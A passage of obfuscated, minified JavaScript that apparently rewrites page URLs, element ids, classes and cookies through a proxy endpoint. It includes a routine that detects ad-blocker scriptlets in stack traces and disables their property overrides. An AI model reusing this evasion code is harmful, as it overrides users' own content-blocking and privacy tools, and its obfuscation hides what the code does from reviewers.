i=e[o(2523)][o(2997)](e,n);if(i){if(!i[o(587)])return;if(i[o(341)]||i[o(1709)])return}try{if(n[o(293)](/^\d+$/))return;It[n]=e[n],e[o(2523)][o(2061)](e,n,{get:function(){const t=o,i=It[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(341)](e)[t(4193)][t(1962)](e[t(4061)],t(536)[t(1881)](o,'"]'));if(i)return i[t(481)];const s=E.A[t(341)](e)[t(1238)][t(1962)](e[t(4061)],"#"+o);if(1===s[t(1461)])return s[0];if(s[t(1461)]>1)return s}return i},set:function(t){return It[n]=t},configurable:!0})}catch(t){return void c.A[o(3403)](o(3028),t[o(2554)]())}jt[o(2185)](n)}const Vt=t(1391)[t(1881)](t(2714),t(4124));var Rt=O(3639);function Ft(n,r,i,s,a){const c=t;return r?r[c(3163)](" ")[c(3677)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3270)],baseUrl:i,endpoint:s||e.A[c(3308)],key:a||(0,Rt.x)()})))[c(3917)](" "):r}function qt(e){const n=t;return e?e[n(3163)](" ")[n(3677)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t))[n(3917)](" "):e}var Pt=O(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(829)](e,{shouldUseOrigin:!0}));){const t=i[1][n(549)]();if(t[n(3105)](" ")){const e=t[n(3163)](" ");r[n(2185)]({url:e[0],size:e[1]})}else r[n(2185)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(3677)]((t=>{const e=n;let i;return i=u&&!u(t[e(2148)])?t[e(2148)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2148)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1704)]?""[e(1881)](i," ")[e(1881)](t[e(1704)]):i}))[n(3917)](", ")},Xt=e=>Dt(e)[t(3677)]((e=>{const n=t,r=(0,o.EW)(e[n(2148)])?(0,o.sH)(e[n(2148)])[n(287)]:e[n(2148)];return e[n(1704)]?""[n(1881)](r," ")[n(1881)](e[n(1704)]):r}))[t(3917)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2554)](),!s[n(3105)]("<"))return s;s[n(3105)](n(2418))&&(s=E.A[n(341)](o)[n(1399)][n(1962)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2017)]),h=E.A[n(341)](o)[n(1169)][n(1962)](d,s,n(2994)),f=h[n(956)](n(3724)),m=(null==f?void 0:f[n(1766)](n(3738)))||a||E.A[n(341)](o)[n(3458)][n(341)][n(892)](o[n(4061)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(341)]()[n(4193)][n(1962)](h,n(606));p&&p[n(3416)](),E.A[n(341)](o)[n(1238)][n(1962)](h,n(2247))[n(3024)]((t=>{Ht(o,t.id)}));let g="";return s[n(3105)](n(3036))?g=h[n(1567)][n(3319)]:s[n(3105)](n(3099))&&s[n(3105)](n(3194))?g=h[n(3604)][n(3319)]+h[n(1840)][n(3319)]:s[n(3105)](n(3099))&&!s[n(3105)](n(3110))?g=h[n(3604)][n(3319)]:s[n(3105)](n(3194))?(E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(3604)])&&(g+=h[n(3604)][n(3319)]),g+=h[n(1840)][n(3319)]):g=E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(3604)])+E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(1840)]),n(1113)===(null===(r=h[n(632)])||void 0===r?void 0:r[n(1604)])&&(g=n(1306)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3993)][i(616)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3993)][n(2044)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3105)](n(3290)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3756)][n(2443)]();if(n(384)===p||n(4068)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3299));r&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3299),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(3308)],baseUrl:c,urlFilter:d}));const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2646));i&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2646),Ft(s,i,c))}else if(n(1001)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));if(t)m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(429)],baseUrl:c,endpoint:e.A[n(3308)]}));else{let t=E.A[n(341)](l)[n(3224)][n(341)][n(1962)](a);t&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/\bwindow\.location\b/g,n(2561)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(1054))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3984)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1204)in s)||n(3156)!==s[n(1204)]||(t[n(3105)](n(3346))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(3346),n(1182)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(2497))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(2497),n(2507)),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)),t[n(3105)](n(1398))&&t[n(3105)](n(4098))&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(1398),n(1095)),t=E.A[n(341)](l)[n(1399)][n(1962)](t,n(2435),n(2555)),t[n(3105)](n(2130))?t+=n(882):t+=n(3936),E.A[n(341)](l)[n(3224)][n(1709)][n(1962)](a,t)))}}else if(n(1488)===p){var g;const t=null===(g=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1849)))||void 0===g?void 0:g[n(2443)](),r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3738)),i=E.A[n(341)](l)[n(3528)][n(1962)](a,"as");if(r&&m(r)){const u=n(3818)===t||n(3577)===t&&n(2887)===i?o.MN[n(3189)]:n(3577)===t&&n(1001)===i?o.MN[n(429)]:o.MN[n(3270)];E.A[n(341)](l)[n(2909)][n(1962)](a,n(3738),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(3308)]}))}}else if(n(1537)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));if(t&&t[n(1427)](n(2816))){const e=Zt(t,s,l);E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),e)}else t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1064)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3874));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(3308)]+n(2229),kind:o.MN[n(429)],baseUrl:c,endpoint:e.A[n(3308)]});r[n(3105)](t)?E.A[n(341)](l)[n(2909)][n(1962)](a,n(3874),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(341)](l)[n(2909)][n(1962)](a,n(3874),n(3103)[n(1881)](Vt,n(3844))[n(1881)](t,n(1261))[n(1881)]((0,Rt.x)().id,n(927))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3738));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3738),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4262)],baseUrl:c,endpoint:e.A[n(3308)]}));const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2962));n(3977)==typeof i&&i[n(3105)](n(2790))&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2962),n(1226)[n(1881)](btoa(i),n(659)));const u=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2161));n(3977)!=typeof u||(0,o.Gy)(s)||(E.A[n(341)](l)[n(1121)][n(1962)](a,n(2161)),E.A[n(341)](l)[n(2909)][n(1962)](a,n(3467)+(0,r.md)(n(2161)),u))}else if(n(2540)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}));const r=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3007));r&&m(r)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3007),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}))}else if(n(4103)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3554));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3554),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],baseUrl:c,endpoint:e.A[n(3308)]}))}else if(n(910)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(4071)),i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1216));t&&m(t)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(4071),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(3953)===i?o.MN[n(4262)]:o.MN[n(1064)],baseUrl:c,endpoint:e.A[n(3308)]})),i&&![n(3953),n(2401),n(1502),n(521)][n(3105)](i)&&f(i)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(1216),(0,r.md)(i))}else if(n(356)===p||"g"===p){const t=[n(3833),n(4144),n(2105),n(3629),n(1414),n(3085),n(532),n(2231)];for(const e of t){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(341)](l)[n(2909)][n(1962)](a,e,r)}}const i=E.A[n(341)](l)[n(3528)][n(1962)](a,n(1807));if(i&&n(3977)==typeof i)if(i[n(1427)]("#")&&f(i[n(3063)](1)))E.A[n(341)](l)[n(2909)][n(1962)](a,n(1807),"#"+(0,r.md)(i[n(3063)](1)));else{const t=new URL(i,c);m(t[n(3738)])&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(1807),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3270)],endpoint:e.A[n(3308)],baseUrl:c}))}}else if(n(1366)===p){const t=E.A[n(341)](l)[n(3528)][n(1962)](a,n(387));if(t&&n(3977)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(341)](l)[n(2909)][n(1962)](a,n(387),e)}}else if(n(2887)===p){if(n(3602)===a[n(1766)](n(1710))&&!(0,o.Gy)(s)){let t=E.A[n(341)](l)[n(2725)][n(341)][n(1962)](a);t&&(t=E.A[n(341)](l)[n(1399)][n(1962)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(341)](l)[n(2725)][n(1709)][n(1962)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2887)!==i[e(3756)][e(2443)]())return;const u=E.A[e(341)](r)[e(2725)][e(341)][e(1962)](i);u&&E.A[e(341)](r)[e(2725)][e(1709)][e(1962)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(341)](l)[n(1327)][n(341)][n(1962)](a);for(const t of Array[n(2950)](w))f(t)&&w[n(1376)](t,(0,r.md)(t));const b=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2242));b&&f(b)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(2242),(0,r.zp)(b));const y=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3121));y&&f(y)&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3121),(0,r.md)(y));const v=E.A[n(341)](l)[n(522)][n(341)][n(1962)](a);v&&f(v)&&E.A[n(341)](l)[n(522)][n(1709)][n(1962)](a,(0,r.md)(v));const x=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3603));a instanceof l[n(777)]&&x&&n(3977)==typeof x&&x[n(1461)]>0&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3603),n(1165)+x);const A=E.A[n(341)](l)[n(3528)][n(1962)](a,n(3546));a instanceof l[n(777)]&&A&&n(3977)==typeof A&&A[n(1461)]>0&&E.A[n(341)](l)[n(2909)][n(1962)](a,n(3546),n(1165)+A);const k=E.A[n(341)](l)[n(3528)][n(1962)](a,n(2887));if(k){const t=(0,Pt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(341)](l)[n(2909)][n(1962)](a,n(2887),t)}const _=[n(4027),n(2955)];for(const t of _){if(!f(t))continue;const e=E.A[n(341)](l)[n(3528)][n(1962)](a,t);e&&(E.A[n(341)](l)[n(1121)][n(1962)](a,t),E.A[n(341)](l)[n(2909)][n(1962)](a,(0,r.md)(t),e))}if(a instanceof l[n(777)]){const t=E.A[n(341)](l)[n(3343)][n(341)][n(1962)](a),e=Object[n(3362)](t);for(const o of e){const e=W(o);M=n(3467)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(2635)])for(let t=0;t<a[n(3878)][n(2425)][n(1461)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(3878)][n(2425)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2425)][i(3024)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(1461)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(1427)](i(2816)))return n;const a=decodeURIComponent(n[i(3063)](15));if(!a[i(3105)](e.A[i(3308)])){const t=i(3103)[i(1881)](Vt,i(3844))[i(1881)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(3308)]+i(2229),kind:o.MN[i(429)],baseUrl:E.A[i(341)](s)[i(3458)][i(341)][i(892)](s[i(4061)]),endpoint:e.A[i(3308)]}),i(1261))[i(1881)]((0,Rt.x)().id,i(927))+Jt({_window:s,protectUrlContext:r,html:a});return i(2816)+encodeURIComponent(t)}return n};var Gt=O(5615),Yt=O(4322),$t=O(2538);class Kt{static[t(341)](e,n){const r=t;let o=Kt[r(1685)][r(341)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2x;if(r(1540)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2185)]("*"):c[s(2185)]("*",n),(null!=o?o:i)[s(3816)](s(1180))[s(1962)](null!==(a=this[s(3993)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3228),r(669),r(2581),r(3905),r(3012),r(1598),r(1626),r(3057),r(852),r(1623),r(4148),r(3669),r(3893),r(3681),r(2594),r(537),r(3501),r(4037),r(1397),r(3722),r(2173),r(836),r(959),r(4089),r(3151),r(846),r(3484),r(1628),r(3174)][r(3105)](e)&&r(721)==typeof o?o[r(866)](t):o}}),Kt[r(1685)][r(1709)](n,o)),o;var i,s}}(0,L.A)(Kt,t(1685),new Map);var te=O(901);function ee(e){const n=t,r=(new TextEncoder)[n(2640)](e);let o="";for(const t of r)o+=String[n(3866)](t);return btoa(o)}function ne(e){return e[t(1376)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2x;var i;const s=o(1352)==typeof(null==r?void 0:r[o(2003)])?r[o(2003)]:!(null==r||null===(i=r[o(2003)])||void 0===i||!i[o(2125)]),a=o(1352)==typeof n?n:!(null==n||!n[o(2125)]);return r[o(698)]===t&&s===a&&e===r[o(4188)]}}const oe=e=>{const n=t;if(e[n(3162)])return;e[n(3162)]=!0;const r=e[n(2523)][n(2061)],o=e[n(2523)][n(1372)],i=()=>{const t=n,e=(new Error)[t(2038)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2744)](e))};e[n(2523)][n(2061)]=function(){const t=n;return i()?arguments[t(1461)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2523)][n(1372)]=function(){const t=n;return i()?arguments[t(1461)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(2552)]||n[r(1914)]||(n[r(2552)]=!0,n[r(3162)]||c.A[r(3064)](r(2204)),E.A[r(2845)](n),ce(e,n),se(n[r(4061)]))}const se=e=>{const n=t;e[n(4169)]=[],e[n(3228)](n(1544),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(895)][n(3738)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2060)][a(759)][a(1320)],e=i[a(2523)][a(2997)](i[a(2060)][a(759)],a(1320));t&&e&&e[a(587)]&&e[a(598)]&&E.A[a(341)](i)[a(3763)][a(1962)](t)[a(3105)](a(3365))&&i[a(2523)][a(2061)](i[a(2060)][a(759)],a(1320),{get:function(){}})}de(i,a(3816),a(2554),(function(){const t=a;if(this[t(674)])return t(4081)[t(1881)](this[t(1604)],t(3569));for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](i)[t(3763)][t(1962)](this,...n)})),he(i,a(2214),a(1214),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](i)[t(2178)][t(341)][t(1962)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(2178)][e(1709)][e(1962)](this,e(3977)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(2214),a(2179),(function(t){const e=a;if(this[e(2912)])return this[t];for(var n=arguments[e(1461)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(341)](i)[e(2039)][e(1962)](this,t,...r)})),de(i,a(2214),a(2140),(function(t,e){const r=a;if(this[r(2912)])return this[t]=e;for(var o=arguments[r(1461)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(341)](i)[r(1103)][r(1962)](this,t,r(3977)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(996),a(3670),(function(t,e){const r=a;return E.A[r(341)](i)[r(362)][r(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(996),a(2220),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(341)](i)[e(2448)][e(1962)](this,r)})),he(i,a(771),a(3213),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(3146)][t(341)][t(1962)](this,...n);return s?s[t(3163)](";")[t(3677)]((e=>e[t(549)]()))[t(3677)]((e=>{const n=t,r=e[n(1480)]("=");return[e[n(1387)](0,r),e[n(1387)](r+1)]}))[t(3677)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(3163)](";");if(s)return[s,i]}return[o,i]}))[t(3677)]((e=>{const n=t;let[r,o]=e;return""[n(1881)](r,"=")[n(1881)](o)}))[t(3917)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(895)][c(3738)]);for(var u=arguments[c(1461)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(341)](i)[c(3146)][c(341)][c(1962)](this,...d),m=f?f[c(3163)](";")[c(3677)]((t=>t[c(549)]()))[c(3677)]((t=>{const e=c,n=t[e(1480)]("=");return[t[e(1387)](0,n),t[e(1387)](n+1)]}))[c(3629)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(3677)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(3163)](";")]}))[c(3677)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(2445)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1023)]&&(p[c(1023)]=i[c(1718)][c(2884)]),w=(w=p[c(1023)])[c(1427)](".")?w[c(3063)](1):w,l[c(2884)]===n[c(2406)]&&(!w||l[c(2884)][c(3596)](w)))return E.A[c(341)](i)[c(3146)][c(1709)][c(1962)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(895)][l(3738)])?(0,o.sH)(e[l(895)][l(3738)])[l(287)]:e[l(895)][l(3738)]);if(!a[l(2785)])if("/"===u[l(1349)])a[l(2785)]="/";else{const t=u[l(1349)][l(3163)]("/")[l(3063)](0,-1)[l(3917)]("/");a[l(2785)]=t||"/"}return a[l(1023)]||(a[l(1023)]=u[l(2884)]),a[l(1023)][l(1427)](".")||(a[l(1023)]="."+a[l(1023)]),((t,e,n,i)=>{const a=l,c=n[a(3441)]((t=>t[a(1604)]===i[a(1604)]&&t[a(1023)]===i[a(1023)]&&t[a(2785)]===i[a(2785)])),u=c?c[a(3411)]:(0,r.md)(""[a(1881)](i[a(1023)],";")[a(1881)](i[a(2785)],";")[a(1881)](i[a(1604)]),(0,$t.$o)()),d={httpOnly:i[a(2363)],maxAge:i[a(2893)],encode:t=>t};return d[a(2785)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2406)]);if("v9"===t[n(774)])return"/"[n(1881)](o.ZM,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(3404)===t[n(774)])return"/"[n(1881)](o.Ph,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(1805)===t[n(774)])return"/"[n(1881)](o.g3,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);if(n(2774)===t[n(774)])return"/"[n(1881)](o.qF,"/")[n(1881)](t[n(2406)],"/")[n(1881)](r);throw new Error(n(2094)[n(1881)](t))}(t,i[a(1023)]),d[a(1023)]=new URL((0,s.aV)(e))[a(2884)],d[a(1768)]=!0,d[a(2332)]=a(1796),i[a(3636)]&&!isNaN(i[a(3636)][a(809)]())&&(d[a(3636)]=i[a(3636)]),(0,Gt.l)(u,i[a(2897)],d)})(t,n,i,a)}(n,i,e.A[c(3308)],m,p);return E.A[c(341)](i)[c(3146)][c(1709)][c(1962)](this,b,...d)}}),de(i,a(771),a(2765),(function(t){const e=a;return E.A[e(341)](i)[e(2489)][e(1962)](this,(0,r.md)(t))})),de(i,a(4061),a(2765),(function(t){const e=a;return e(3977)!=typeof t&&(t=i[e(3986)](t)),E.A[e(341)](i)[e(1652)][e(1962)](this,(0,r.md)(t))})),de(i,a(771),a(2086),(function(t){const e=a;return E.A[e(341)](i)[e(2915)][e(1962)](this,(0,r.md)(t))})),de(i,a(771),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(4193)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(771),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1238)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(771),a(504),(function(t){const s=a;let c=t[s(2554)]();if(0===c[s(1461)])return E.A[s(341)](i)[s(2573)][s(1962)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(293)](l)&&(c=c[s(1302)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(429)],baseUrl:E.A[a(341)](i)[a(3458)][a(341)][a(892)](i[a(4061)]),endpoint:e.A[a(3308)]});return a(2072)[a(1881)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(341)](i)[s(3458)][s(341)][s(892)](this)})||c;if(c[s(3105)](s(1435))&&c[s(3105)](s(2488))&&!c[s(3105)](s(1248))&&u[s(3105)](s(1248))&&(u=u[s(3063)](0,u[s(3842)](s(1248)))),!c[s(3105)]("\n")&&c[s(1427)](s(2361))&&c[s(3163)]("<")[s(1461)]-1==1&&!c[s(3105)](s(847))&&u[s(3596)](s(847))&&(u=u[s(3063)](0,u[s(3842)](s(847)))),c[s(1427)](s(1803))&&c[s(3596)](s(3023))){const t=s(2356)[s(1881)]((0,r.md)(s(3822)),'">');u=u[s(3063)](0,u[s(3842)](t)+t[s(1461)])}const d=E.A[s(341)](i)[s(2573)][s(1962)](this,u);return this[s(1386)]&&(se(i[s(4061)]),pt(this[s(1386)]),zt(this[s(1386)]),j[s(2958)](this[s(1386)]),i[s(3413)]&&i[s(3413)]()),d})),de(i,a(771),a(4100),(function(t){return this[a(504)](t+"\n")})),de(i,a(3634),a(2765),(function(t){const e=a;return E.A[e(341)](i)[e(864)][e(1962)](this,(0,r.md)(t))})),de(i,a(3634),a(956),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(2467)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3634),a(923),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(341)](i)[e(1889)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2017),a(2796),(function(t,e){const r=a;return r(2994)!==e?E.A[r(341)](i)[r(1169)][r(1962)](this,t,e):E.A[r(341)](i)[r(1169)][r(1962)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(2044),a(2508),{get:function(){const t=a;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(341)](i)[t(1508)][t(341)][t(1962)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(341)](i)[e(3655)][e(1709)][e(1962)](this,t,...o)}}),fe(i,a(2044),a(303),{get:function(t,e){const n=a,o=t[e];return o?n(1461)===e?o:n(721)==typeof o?e===(null===(s=i[n(3272)])||void 0===s?void 0:s[n(3951)])?function(){const e=n,s=o[e(1962)](t);return new(i[e(4003)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(1043)===n?function(){const e=o,n=i[e(1962)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1604)===e&&i[n(1427)](n(3467))){const t=i[n(3063)](5);return(0,r._)(t)?n(3467)+(0,r.ks)(t):i}return i}}):o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof i?i[o(866)](t):i:i}})}:o[n(866)](t):new(i[n(4003)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(721)==typeof i)return i[o(866)](t);if(o(1604)===e&&i[o(1427)](o(3467))){const t=i[o(3063)](5);return o(3467)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(2044),a(4202),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1468)===e)return function(){const e=n,i=[];for(var s=arguments[e(1461)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3024)]((t=>{i[e(2185)]((0,r.md)(t))})),o[e(892)](t,[...i])};if(n(1070)===e)return function(e){return o[n(892)](t,[(0,r.md)(e)])};if(n(3416)===e)return function(){const e=n;for(var i=arguments[e(1461)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3677)]((t=>(0,r.md)(t)));return o[e(892)](t,[...c])};if(n(858)===e)return function(e,i){return o[n(892)](t,[(0,r.md)(e),i])};if(n(1376)===e)return function(e,i){return o[n(892)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2897)===e)return o[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if(e===i[n(3272)][n(3951)])return function(){const e=n,s=o[e(1962)](t);return new(i[e(4003)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1043)===n?function(){const 